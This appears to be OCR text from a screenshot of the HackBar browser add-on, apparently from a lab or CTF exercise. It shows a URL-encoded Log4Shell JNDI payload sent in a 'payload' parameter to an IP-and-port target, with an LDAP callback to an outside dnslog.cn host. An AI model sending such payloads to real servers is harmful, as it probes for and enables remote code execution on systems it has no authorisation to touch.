 ok
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://123.58.236.76:28692/hello?payload=%24%7bjndi%3aldap%3a%2f%2ftng4ti.dnslog.cn/exp%7d
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"